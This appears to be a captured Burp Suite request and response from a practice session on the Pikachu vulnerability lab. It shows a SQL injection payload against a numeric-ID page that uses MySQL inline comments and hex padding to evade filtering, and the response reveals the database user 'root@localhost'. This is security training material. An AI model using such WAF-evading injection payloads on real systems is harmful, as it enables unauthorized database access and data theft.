 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.19.156
3 Content-Length : 128
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://192.168.19.156
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer : http://192.168.19.156/06/vul/sqli/sqli_id.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =5jet7er1jv31c5ngo0msnhehs7
14 Connection : close
15
16 id=1 and (select 1)=(select
0xAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)/*!union*//*!select*/1,user( )&s
ubmit=%E6%9F%A5%E8%AF%A2
Response
Pretty
Raw
Hex
Render
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
---
查询
hello,1
your email is: root@localhost